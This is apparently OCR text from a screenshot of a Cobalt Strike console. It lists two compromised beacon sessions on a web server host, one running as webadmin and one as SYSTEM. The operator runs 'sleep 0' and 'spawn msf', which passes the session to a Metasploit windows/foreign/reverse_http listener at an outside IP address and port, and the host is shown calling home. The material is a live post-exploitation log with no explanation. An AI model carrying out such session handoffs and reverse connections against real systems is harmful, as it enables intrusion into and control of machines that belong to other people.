 Cobalt Strike
Cobalt Strike View Attacks Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last
171.40.... 192.168.46.1... 11 webadmin WEBS... artifact... 2724 x64 143ms
171.40.... 192.168.46.1... 11 SYSTEM * WEBS... rundll3... 3476 x64 18ms
Event Log X Beacon 192.168.46.128@3476 X Listeners X
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (47.94.236.117:8888)
[+] host called home, sent: 806 bytes
[WEBSERVER] SYSTEM */3476 (x64) last: 18ms
beacon>